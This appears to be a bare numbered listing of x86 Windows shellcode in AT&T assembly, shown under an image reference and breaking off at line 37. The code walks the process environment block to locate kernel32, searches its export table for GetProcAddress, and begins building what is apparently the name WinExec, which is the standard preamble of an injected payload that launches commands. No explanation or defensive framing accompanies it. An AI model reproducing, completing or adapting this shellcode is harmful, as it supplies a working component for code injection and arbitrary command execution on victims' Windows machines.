 1 xor %ecx,%ecx
2 mov %fs:0x30(%ecx),%eax
3 mov 0xc(%eax),%eax
4 mov 0x14(%eax),%esi
5 lods %ds:(%esi),%eax
6 xchg %eax,%esi
7 lods %ds:(%esi),%eax
8 mov 0x10(%eax),%ebx
9 mov 0x3c(%ebx),%edx
10 add %ebx,%edx
11 mov 0x78(%edx),%edx
12 add %ebx,%edx
13 mov 0x20(%edx),%esi
14 add %ebx,%esi
15 xor %ecx,%ecx
16 inc %ecx
17 lods %ds:(%esi),%eax
18 add %ebx,%eax
19 cmpl $0x50746547,(%eax)
20 jne 23 <.text+0x23>
21 cmpl $0x41636f72,0x4(%eax)
22 jne 23 <.text+0x23>
23 cmpl $0x65726464,0x8(%eax)
24 jne 23 <.text+0x23>
25 mov 0x24(%edx),%esi
26 add %ebx,%esi
27 mov (%esi,%ecx,2),%cx
28 dec %ecx
29 mov 0x1c(%edx),%esi
30 add %ebx,%esi
31 mov (%esi,%ecx,4),%edx
32 add %ebx,%edx
33 push %ebx
34 push %edx
35 xor %ecx,%ecx
36 push %ecx
37 mov $0x61636578,%ecx